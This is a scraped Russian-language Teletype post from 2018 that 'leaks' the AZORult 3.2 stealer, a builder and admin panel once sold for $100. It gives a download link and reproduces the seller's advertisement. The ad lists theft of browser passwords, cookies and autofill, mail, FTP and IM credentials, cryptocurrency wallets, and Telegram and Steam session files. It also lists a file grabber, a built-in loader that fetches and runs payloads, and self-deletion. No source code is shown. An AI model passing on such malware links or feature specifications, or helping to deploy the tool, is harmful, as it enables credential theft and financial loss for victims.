data-v-21f40ab0><!----><div class="article__badges_item" data-v-21f40ab0>October 22, 2018</div></div><h1 class="article__header_title" itemprop="headline" data-v-21f40ab0>Слив стиллера AZORult 3.2 стоимостью 100$ (builder + panel)</h1></header><article class="article__content text" itemprop="articleBody" data-v-21f40ab0><!--[--><h2 data-node-id="1"><!----><!--[--><!--]--><!--[-->Скачать:<!--]--></h2><p data-node-id="2"><!----><!--[--><!--]--><!--[--><a href="https://mega.nz/#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc" target="_blank" data-node-id="3"><!--[-->https://mega.nz/#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc<!--]--></a><!--]--></p><h2 data-node-id="4"><!----><!--[--><!--]--><!--[--><strong data-node-id="5">Продажник</strong><!--]--></h2><p data-node-id="6"><!----><!--[--><!--]--><!--[-->AZORult3 - Passwords, cookies, cryptowallets, files, etc stealer<!--]--></p><p data-node-id="7"><!----><!--[--><!--]--><!--[-->Многофункциональный нерезидентный стиллер.​<!--]--></p><h2 data-node-id="8"><!----><!--[--><!--]--><!--[-->Функционал<strong data-node-id="9">:</strong><!--]--></h2><p data-node-id="10"><!----><!--[--><!--]--><!--[-->Стиллер сохраненных паролей, cookies, автозаполнений из браузеров:<!--]--></p><p data-node-id="11"><!----><!--[--><!--]--><!--[-->• Google Chrome​<!--]--></p><p data-node-id="12"><!----><!--[--><!--]--><!--[-->• Mozilla Firefox​<!--]--></p><p data-node-id="13"><!----><!--[--><!--]--><!--[-->• Internet Explorer​<!--]--></p><p data-node-id="14"><!----><!--[--><!--]--><!--[-->• Microsoft Edge​<!--]--></p><p data-node-id="15"><!----><!--[--><!--]--><!--[-->• YandexBrowser​<!--]--></p><p data-node-id="16"><!----><!--[--><!--]--><!--[-->• Opera​<!--]--></p><p data-node-id="17"><!----><!--[--><!--]--><!--[-->• InternetMailRu​<!--]--></p><p data-node-id="18"><!----><!--[--><!--]--><!--[-->• ComodoDragon​<!--]--></p><p data-node-id="19"><!----><!--[--><!--]--><!--[-->• Amigo​<!--]--></p><p data-node-id="20"><!----><!--[--><!--]--><!--[-->• Bromium​<!--]--></p><p data-node-id="21"><!----><!--[--><!--]--><!--[-->• Chromium​<!--]--></p><p data-node-id="22"><!----><!--[--><!--]--><!--[-->• 360Browser​<!--]--></p><p data-node-id="23"><!----><!--[--><!--]--><!--[-->• Nichrome​<!--]--></p><p data-node-id="24"><!----><!--[--><!--]--><!--[-->• RockMelt​<!--]--></p><p data-node-id="25"><!----><!--[--><!--]--><!--[-->• Vivaldi​<!--]--></p><p data-node-id="26"><!----><!--[--><!--]--><!--[-->• GoBrowser​<!--]--></p><p data-node-id="27"><!----><!--[--><!--]--><!--[-->• Sputnik​<!--]--></p><p data-node-id="28"><!----><!--[--><!--]--><!--[-->• Kometa​<!--]--></p><p data-node-id="29"><!----><!--[--><!--]--><!--[-->• Uran​<!--]--></p><p data-node-id="30"><!----><!--[--><!--]--><!--[-->• QIPSurf​<!--]--></p><p data-node-id="31"><!----><!--[--><!--]--><!--[-->• Epic​<!--]--></p><p data-node-id="32"><!----><!--[--><!--]--><!--[-->• Brave​<!--]--></p><p data-node-id="33"><!----><!--[--><!--]--><!--[-->• CocCoc​<!--]--></p><p data-node-id="34"><!----><!--[--><!--]--><!--[-->• CentBrowser​<!--]--></p><p data-node-id="35"><!----><!--[--><!--]--><!--[-->• 7Star​<!--]--></p><p data-node-id="36"><!----><!--[--><!--]--><!--[-->• ElementsBrowser​<!--]--></p><p data-node-id="37"><!----><!--[--><!--]--><!--[-->• TorBro​<!--]--></p><p data-node-id="38"><!----><!--[--><!--]--><!--[-->• Suhba​<!--]--></p><p data-node-id="39"><!----><!--[--><!--]--><!--[-->• SaferBrowser​<!--]--></p><p data-node-id="40"><!----><!--[--><!--]--><!--[-->• Mustang​<!--]--></p><p data-node-id="41"><!----><!--[--><!--]--><!--[-->• Superbird​<!--]--></p><p data-node-id="42"><!----><!--[--><!--]--><!--[-->• Chedot​<!--]--></p><p data-node-id="43"><!----><!--[--><!--]--><!--[-->• Torch​<!--]--></p><p data-node-id="44"><!----><!--[--><!--]--><!--[-->• Waterfox​<!--]--></p><p data-node-id="45"><!----><!--[--><!--]--><!--[-->• Cyberfox​<!--]--></p><p data-node-id="46"><!----><!--[--><!--]--><!--[-->• Comodo IceDragon​<!--]--></p><p data-node-id="47"><!----><!--[--><!--]--><!--[-->• PaleMoon​<!--]--></p><p data-node-id="48"><!----><!--[--><!--]--><!--[--><em data-node-id="49">(Cookies в формате Netscape, в админке имеется конвертер в JSON)</em><!--]--></p><h2 data-node-id="50"><!----><!--[--><!--]--><!--[-->Стиллер сохраненных паролей из:<!--]--></h2><p data-node-id="51"><!----><!--[--><!--]--><!--[-->Почтовые клиенты<!--]--></p><p data-node-id="52"><!----><!--[--><!--]--><!--[-->• Outlook​<!--]--></p><p data-node-id="53"><!----><!--[--><!--]--><!--[-->• Thunderbird​<!--]--></p><p data-node-id="54"><!----><!--[--><!--]--><!--[-->FTP клиенты<!--]--></p><p data-node-id="55"><!----><!--[--><!--]--><!--[-->• Filezilla​<!--]--></p><p data-node-id="56"><!----><!--[--><!--]--><!--[-->• WinSCP​<!--]--></p><p data-node-id="57"><!----><!--[--><!--]--><!--[-->IM-клиенты<!--]--></p><p data-node-id="58"><!----><!--[--><!--]--><!--[-->• Pidgin​<!--]--></p><p data-node-id="59"><!----><!--[--><!--]--><!--[-->• PSI​<!--]--></p><p data-node-id="60"><!----><!--[--><!--]--><!--[-->• PSI Plus​<!--]--></p><h2 data-node-id="61"><!----><!--[--><!--]--><!--[-->Стиллер криптокошельков:<!--]--></h2><p data-node-id="62"><!----><!--[--><!--]--><!--[-->Anoncoin, Armory, BBQcoin, Bitcoin Core, Bytecoin, Craftcoin, DashCoin, Devcoin, Digitalcoin, Electrum, Fastcoin, Feathercoin, Florincoin, Franko, Freicoin, GoldCoin, I0coin, Infinitecoin, Ixcoin, Junkcoin, Litecoin, Luckycoin, Megacoin, Mincoin, Monero, MultiBit, Namecoin, NovaCoin, Phoenixcoin, PPCoin, Primecoin, ProtoShares, Quarkcoin, Tagcoin, Terracoin, Worldcoin, Yacoin, Zetacoin<!--]--></p><p data-node-id="63"><!----><!--[--><!--]--><!--[--><strong data-node-id="64">Стиллер переписки из Skype</strong><!--]--></p><p data-node-id="65"><!----><!--[--><!--]--><!--[--><strong data-node-id="66">Стиллер куки-файлов Telegram, по которомы можно попасть на аккаунт</strong><!--]--></p><p data-node-id="67"><!----><!--[--><!--]--><!--[--><strong data-node-id="68">Стиллер файлов клиента Steam (ssfn+vdf)</strong><!--]--></p><p data-node-id="69"><!----><!--[--><!--]--><!--[--><strong data-node-id="70">Возможность сделать снимок экрана в процессе работы стиллера (screenshot)</strong><!--]--></p><h2 data-node-id="71"><!----><!--[--><!--]--><!--[-->Мощный граббер файлов:<!--]--></h2><p data-node-id="72"><!----><!--[--><!--]--><!--[-->- Возможность указывать стартовые каталоги для поиска<!--]--></p><p data-node-id="73"><!----><!--[--><!--]--><!--[-->- Фильтр по маске имени файла<!--]--></p><p data-node-id="74"><!----><!--[--><!--]--><!--[-->- Фильтр по размеру файла<!--]--></p><p data-node-id="75"><!----><!--[--><!--]--><!--[-->- Обработка подпапок<!--]--></p><p data-node-id="76"><!----><!--[--><!--]--><!--[-->- Обработка ярлыков<!--]--></p><p data-node-id="77"><!----><!--[--><!--]--><!--[-->- Исключения<!--]--></p><h2 data-node-id="78"><!----><!--[--><!--]--><!--[-->Сбор системной информации:<!--]--></h2><p data-node-id="79"><!----><!--[--><!--]--><!--[-->- Список установленных программ и их версий<!--]--></p><p data-node-id="80"><!----><!--[--><!--]--><!--[-->- Древовидный список запущенных процессов<!--]--></p><p data-node-id="81"><!----><!--[--><!--]--><!--[-->- Информация о процессоре, видеокарте, ОЗУ, разрешении экрана, раскладках клавиатуры, таймзоне, имя пользователя, компьютера, версия ОС<!--]--></p><h2 data-node-id="82"><!----><!--[--><!--]--><!--[-->Встроенный лоадер:<!--]--></h2><p data-node-id="83"><!----><!--[--><!--]--><!--[-->- После отправки отчета может скачать и запустить указанный файл<!--]--></p><p data-node-id="84"><!----><!--[--><!--]--><!--[-->Нужный функционал включается/выключается в админке<!--]--></p><h2 data-node-id="85"><!----><!--[--><!--]--><!--[-->Админка<!--]--></h2><p data-node-id="86"><!----><!--[--><!--]--><!--[-->- Устанавливается на ваш хостинг<!--]--></p><p data-node-id="87"><!----><!--[--><!--]--><!--[-->- Имеет различные фильтры в списке отчетов и паролей.<!--]--></p><p data-node-id="88"><!----><!--[--><!--]--><!--[-->- Возможность скачать отчет с машины, который представляет из себя zip-архив с данным<!--]--></p><h2 data-node-id="89"><!----><!--[--><!--]--><!--[-->Дополнительные функции<!--]--></h2><p data-node-id="90"><!----><!--[--><!--]--><!--[-->- Стиллер умеет перезапускаться от имени юзера, если запущен от имени системы<!--]--></p><p data-node-id="91"><!----><!--[--><!--]--><!--[-->- Самоудаление после отправки отчета (включается в админке)<!--]--></p><p data-node-id="92"><!----><!--[--><!--]--><!--[-->- Поддержка .bit доменов<!--]--></p><p data-node-id="93"><!----><!--[--><!--]--><!--[-->- Возможна сборка в dll<!--]--></p><h2 data-node-id="94"><!----><!--[--><!--]--><!--[-->Скриншоты:<!--]--></h2><figure class="m_custom" itemscope itemtype="http://schema.org/ImageObject" data-node-id="95"><!----><!--[--><!--]--><div class="wrap"><!----><!--[--><noscript><img src="https://teletype.in/files/95/95f560b6-9932-46db-9c78-0eb43f9ee91e.png" itemprop="contentUrl"></noscript><svg class="spacer" version="1.1" width="1896"></svg><!--]--><div class="loader"><div class="preloader m_central" data-v-1591c7b2><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" viewBox="0 0 32 32" class="icon" data-icon="preloader" data-v-1591c7b2 data-v-e1294fc0><path fill-rule="evenodd" d="M7.5 16a8.5 8.5 0 0111.156-8.077.5.5 0 11-.312.95A7.5 7.5 0 1023.5 16a.5.5 0 011 0 8.5 8.5 0 01-17 0z" clip-rule="evenodd"></path></svg></div></div></div><!--[--><!--[--><!--]--><!--]--></figure><p data-node-id="96"><!----><!--[--><!--]--><!--[--><strong data-node-id="97">Размер .exe: ~110кб (со сжатием UPX~40кб)</strong><!--]--></p><p data-node-id="98"><!----><!--[--><!--]--><!--[--><strong data-node-id="99">Источник: </strong><a href="https://bhf.io/threads/417265/" target="_blank" data-node-id="100"><!--[-->https://bhf.io/threads/417265/<!--]--></a><!--]--></p><p data-node-id="101"><!----><!--[--><!--]--><!--[-->Советую тестить на виртуалке, возможны вирусы<!--]--></p><!--]--></article><!----><div class="articleInfo m_text article__info" data-v-21f40ab0 data-v-21587e5e><!----><!--[--><!--[--><div class="articleInfo-info" data-v-21587e5e><a href="https://teletype.in/@gudini" class="articleInfo-item m_link" data-v-21587e5e><!--[--><span class="articleInfo-text" data-v-21587e5e>@gudini</span><!--]--></a></div><!----><!----><!----><!----><!----><!--]--><!--[--><!----><div class="articleInfo-info" data-v-21587e5e><div class="articleInfo-item" data-v-21587e5e><span class="articleInfo-text" data-v-21587e5e>October 22, 2018, 04:36</span></div></div><!----><!----><!----><!----><!--]--><!--[--><!----><!----><div class="articleInfo-info" data-v-21587e5e><div class="articleInfo-item" data-v-21587e5e><!----><span class="articleInfo-text" data-v-21587e5e>0</span><span data-v-21587e5e> views</span></div></div><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><div class="articleInfo-info" data-v-21587e5e><div class="articleInfo-item" data-v-21587e5e><!----><span class="articleInfo-text" data-v-21587e5e>0</span><span data-v-21587e5e> reactions</span></div></div><!----><!--]--><!--[--><!----><!----><!----><div class="articleInfo-info" data-v-21587e5e><div class="articleInfo-item" data-v-21587e5e><!----><span class="articleInfo-text" data-v-21587e5e>4</span><span data-v-21587e5e> replies</span></div></div><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><div class="articleInfo-info" data-v-21587e5e><div class="articleInfo-item" data-v-21587e5e><!----><span class="articleInfo-text" data-v-21587e5e>0</span><span data-v-21587e5e> reposts</span></div></div><!--]--><!--]--><!----><!----><!----><!----></div><div class="article__section" data-v-21f40ab0><button class="button m_icon m_type_flat article__section_button" new-tab="false" type="flat" data-v-21f40ab0 data-v-278085c1><div class="button__content" data-v-278085c1><!--[--><span class="button__icon" data-v-278085c1><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" viewBox="0 0 32 32" class="icon" data-icon="repost" data-v-278085c1 data-v-e1294fc0><path fill-rule="evenodd" d="M9.541 21.416c0-.345.28-.625.625-.625h6.667c2.756 0 4.792-1.964 4.792-4.791a.625.625 0 0 1 1.25 0c0 3.53-2.609 6.041-6.042 6.041h-6.666a.625.625 0 0 1-.626-.625Zm.209-4.791A.625.625 0 0 1 9.125 16c0-3.53 2.609-6.041 6.042-6.041h6.666a.625.625 0 1 1 0 1.25h-6.666c-2.756 0-4.792 1.964-4.792 4.791 0 .346-.28.625-.625.625Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M9.197 22.052A1.246 1.246 0 0 1 9 21.416c0-.277.12-.506.197-.634.09-.149.203-.292.316-.42.228-.257.517-.526.787-.76a18.995 18.995 0 0 1 1.062-.853l.019-.015.005-.003.002-.002.445.604-.445-.604a.75.75 0 0 1 .89 1.208l-.004.003-.016.012-.062.046a19.322 19.322 0 0 0-.913.737 7.203 7.203 0 0 0-.697.681 7.19 7.19 0 0 0 .698.681 17.417 17.417 0 0 0 .912.737l.062.047.016.011.003.003a.75.75 0 0 1-.888 1.208l.444-.604-.444.604-.003-.001-.005-.004-.02-.015a18.643 18.643 0 0 1-1.062-.853 8.67 8.67 0 0 1-.786-.76 2.963 2.963 0 0 1-.316-.42Zm1.272-.799.005.01a.043.043 0 0 1-.005-.01Zm.005.318a.06.06 0 0 1-.005.01l.005-.01ZM22.386 10c.077.127.198.356.198.633 0 .278-.12.507-.198.635-.09.148-.203.291-.316.42a8.663 8.663 0 0 1-.787.76 18.825 18.825 0 0 1-.991.8l-.07.053-.02.014-.005.004-.001.001-.446-.603.446.603a.75.75 0 0 1-.89-1.207l.004-.003.015-.012.063-.047a19.322 19.322 0 0 0 .912-.736 7.19 7.19 0 0 0 .698-.682 7.216 7.216 0 0 0-.698-.681 17.4 17.4 0 0 0-.912-.736l-.063-.047-.015-.012-.004-.002a.75.75 0 0 1 .889-1.209l-.445.604.445-.604.002.002.006.004.019.014a10.732 10.732 0 0 1 .315.241c.202.157.473.375.747.613.27.234.558.502.786.76.113.128.227.27.316.42Zm-1.272.797-.004-.01.004.01Zm-.004-.317a.055.055 0 0 1 .004-.01s0 .003-.004.01Z" clip-rule="evenodd"></path></svg><!--]--></span><!--[--><span class="button__text" data-v-278085c1>Repost</span><!--]--><!----><!--]--></div><!----><!----></button><button class="button m_icon m_type_flat article__section_button" new-tab="false" type="flat" data-v-21f40ab0 data-v-278085c1><div class="button__content" data-v-278085c1><!--[--><span class="button__icon" data-v-278085c1><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" viewBox="0 0 32 32" class="icon" data-icon="share" data-v-278085c1 data-v-e1294fc0><path fill-rule="evenodd" d="M8.453 11.763c.448-.586 1.121-1.013 1.922-1.013h1.875a.75.75 0 0 1 0 1.5h-1.875c-.235 0-.5.123-.73.424-.23.302-.395.752-.395 1.28v8.591c0 .529.164.979.395 1.281.23.301.495.424.73.424h11.25c.235 0 .5-.123.73-.424.23-.302.395-.752.395-1.28v-8.591c0-.529-.164-.979-.395-1.281-.23-.301-.495-.424-.73-.424H19.75a.75.75 0 0 1 0-1.5h1.875c.8 0 1.474.427 1.922 1.013.448.587.703 1.364.703 2.191v8.591c0 .828-.255 1.605-.703 2.192-.448.587-1.121 1.013-1.922 1.013h-11.25c-.8 0-1.474-.427-1.922-1.013-.448-.587-.703-1.364-.703-2.191v-8.591c0-.828.255-1.605.703-2.192Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M16 4.75c.21 0 .398.085.534.223l2.997 2.997a.75.75 0 1 1-1.06 1.06l-1.72-1.72v9.19a.75.75 0 0 1-1.5 0V7.311l-1.72 1.72a.75.75 0 0 1-1.06-1.061l2.999-3a.747.747 0 0 1 .53-.22Z" clip-rule="evenodd"></path></svg><!--]--></span><!--[--><span class="button__text" data-v-278085c1>Share</span><!--]--><!----><!--]--></div><!----><!----></button><!--[--><!----><!----><!--]--><!--[--><!--[--><!----><!----><!--]--><!--[--><!----><!----><!--]--><!----><!--]--></div></div><div class="article__container" data-v-21f40ab0><!----><!----><!----><div class="article__section" data-v-21f40ab0><div id="bnr-article-under-text-0" data-index="0" class="bnr article__banner" style="" data-v-21f40ab0 data-v-7789da1a><!----></div></div></div><!----><!----><div class="article__container" data-v-21f40ab0><div class="article__section" data-v-21f40ab0><div id="bnr-article-feed-0" data-index="0" class="bnr article__banner" style="" data-v-21f40ab0 data-v-7789da1a><!----></div></div></div><div id="bnr-article-floor-0" data-index="0" class="bnr" style="" data-v-21f40ab0 data-v-7789da1a><!----></div></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ea6757c4ea14221878e92a334ec3849","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://teletype.in/static/difference.066c1c23.js
body_size: -244
content:
import{bB as s,bC as t,bx as b,bD as f}from"./index.840c5e98.js";var i=s,n=t,c=b,a=f,o=c(function(e,r){return a(e)?i(e,n(r,1,a,!0)):[]}),_=o;const u=_;export{u as d};
